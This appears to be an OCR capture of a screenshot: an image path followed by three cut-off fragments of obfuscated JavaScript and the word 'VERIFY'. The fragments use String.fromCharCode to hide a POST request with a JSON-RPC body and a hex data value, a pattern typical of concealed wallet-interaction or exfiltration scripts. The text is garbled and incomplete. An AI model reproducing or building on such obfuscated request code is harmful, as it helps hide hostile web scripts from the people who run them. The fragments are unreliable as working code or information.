
harCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),meth
,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57
VERIFY